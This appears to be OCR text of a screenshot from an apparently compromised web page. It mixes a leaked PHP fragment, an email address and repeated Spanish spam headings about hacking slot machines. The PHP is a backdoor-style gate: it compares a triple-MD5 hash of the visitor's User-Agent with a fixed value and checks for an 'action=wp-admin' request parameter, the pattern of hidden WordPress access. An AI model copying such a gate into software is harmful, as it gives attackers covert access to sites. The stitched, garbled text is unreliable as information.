
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Como Hackear Una
Maquinita
Tragamonedas
Como Hackear Una
Maquinita